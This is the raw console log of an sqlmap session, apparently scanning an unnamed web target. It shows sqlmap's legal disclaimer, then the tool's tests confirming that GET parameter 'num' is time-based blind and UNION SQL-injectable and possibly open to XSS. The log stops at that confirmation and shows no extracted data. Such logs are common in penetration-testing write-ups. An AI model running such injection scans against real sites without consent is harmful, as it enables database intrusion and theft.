 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 03:59:07 /2022-11-01/
[03:59:08] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=m0h1h92bgu4...6qm
6tcpdu3'). Do you want to use those [Y/n] y
[03:59:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:59:31] [INFO] testing if the target URL content is stable
[03:59:31] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base t
he page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[03:59:38] [WARNING] heuristic (basic) test shows that GET parameter 'num' might not be injectab
le
[03:59:38] [INFO] heuristic (XSS) test shows that GET parameter 'num' might be vulnerable to cro
ss-site scripting (XSS) attacks
[03:59:38] [INFO] testing for SQL injection on GET parameter 'num'
[03:59:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:59:38] [WARNING] reflective value(s) found and filtering out
[03:59:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:59:38] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)'
[03:59:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:59:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)'
[03:59:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:59:38] [INFO] testing 'Generic inline queries'
[03:59:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:59:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:59:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:59:38] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[03:59:58] [INFO] GET parameter 'num' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query
SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (
1) and risk (1) values? [Y/n]
[04:00:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:00:29] [INFO] automatically extending ranges for UNION query injection technique tests as th
ere is at least one other (potential) technique found
[04:00:29] [INFO] target URL appears to be UNION injectable with 11 columns
[04:00:29] [INFO] GET parameter 'num' is 'Generic UNION query (NULL) - 1 to 20 columns' injectab
le